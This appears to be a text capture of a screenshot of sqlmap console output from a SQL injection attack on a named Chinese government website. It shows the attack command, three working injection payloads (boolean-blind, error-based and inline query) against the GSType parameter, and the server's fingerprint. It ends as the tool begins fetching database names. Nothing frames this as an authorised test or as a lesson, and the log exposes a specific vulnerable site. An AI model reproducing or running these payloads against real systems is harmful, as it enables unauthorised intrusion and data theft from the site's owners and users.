 C:\Python27\SqlMap>sqlmap.py -u "http://www.zhepb.gov.cn/gcnygs/ScrollGS5.aspx?l
ist=6&GSType=0&ProjectType=1" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:21:33
[10:21:33] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[10:21:33] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:21:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: GSType
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: list=6&GSType=0 AND 1446=1446&ProjectType=1
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: list=6&GSType=0 AND 6412=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CH
AR(111)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (6412=6412) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(121)+CHAR(114)+CHAR(119)+CHAR(113)))&ProjectType=1
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: list=6&GSType=(SELECT CHAR(113)+CHAR(118)+CHAR(111)+CHAR(122)+CHAR(
113)+(SELECT (CASE WHEN (4719=4719) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+
CHAR(121)+CHAR(114)+CHAR(119)+CHAR(113))&ProjectType=1
---
[10:21:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[10:21:33] [INFO] fetching database names